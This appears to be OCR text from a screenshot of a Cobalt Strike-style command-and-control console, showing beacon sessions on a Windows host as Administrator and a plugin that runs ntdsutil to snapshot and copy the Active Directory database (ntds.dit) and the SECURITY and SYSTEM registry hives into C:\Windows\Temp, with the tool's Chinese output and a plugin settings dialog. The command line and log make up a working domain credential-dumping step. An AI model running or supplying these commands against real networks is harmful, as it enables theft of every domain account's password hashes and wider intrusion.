 external internal listener user computer note process pid arch last
192.168.1.3 192.168.1.3 bind Administrator * WIN-5CHMN9C4UES beacon.exe 2192 x64 649ms
192.168.1.3 192.168.1.3 bind Administrator * WIN-5CHMN9C4UES ServerManager.exe 4084 x64 555ms
事件日志 X Listeners X Scripts X 脚本控制台 X Beacon 192.168.1.3@2192 X Beacon 192.168.1.3@4084 X
[*] Dump Lsass Mode:ntdsutildump check Administrator Privilege:True
[*] ntdsutil dump ntds.dit、SYSTEM
[*] Tasked beacon to remove C:\Windows\Temp\RaidEnMei
[*] Tasked beacon to make directory C:\Windows\Temp\RaidEnMei
[*] Tasked beacon to run: powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full C:\Windows\Temp\RaidEnMei' q q"&&move /y "C:\Windows\Temp\RaidEnMei\Active Directory\ntds.dit" C:\Windows\Temp\ntds.dit&&move /y C:
\Windows\Temp\RaidEnMei\registry\SECURITY C:\Windows\Temp\SECURITY&&move /y C:\Windows\Temp\RaidEnMei\registry\SYSTEM C:\Windows\Temp\SYSTEM
[*] Tasked beacon to remove C:\Windows\Temp\RaidEnMei
[*] Tasked beacon to run: dir C:\Windows\Temp | findstr "ntds.dit"
[*] Tasked beacon to run: dir C:\Windows\Temp | findstr "SECURITY"
[*] Tasked beacon to run: dir C:\Windows\Temp | findstr "SYSTEM"
[+] host called home, sent: 668 bytes
[+] received output:
C:\Windows\system32\ntdsutil.exe: ac i ntds
活动实例设置为“ntds”。
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full C:\Windows\Temp\RaidEnMei
正在创建快照...
成功生成快照集 {63e2df05-778a-4542-a198-d575fd54bcbf}。
快照 {5ea842dc-f0e8-4703-bb20-9c5cd4afc098} 已作为 C:\$SNAP_202109280418_VOLUMEC$\ 装载
已装载快照 {5ea842dc-f0e8-4703-bb20-9c5cd4afc098}。
正在启动碎片整理模式...
源数据库: C:\$SNAP_202109280418_VOLUMEC$\Windows\NTDS\ntds.dit
目标数据库: C:\Windows\Temp\RaidEnMei\Active Directory\ntds.dit
Defragmentation  Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
ntdsutildump
(有域的环境)ntdsutil导出ntds.dit、SYSTEM,指定路径创
建并导出(导出的文件夹要求为空)
OutPath: C:\Windows\Temp\RaidEnMei
OutPath2: C:\Windows\Temp
RUN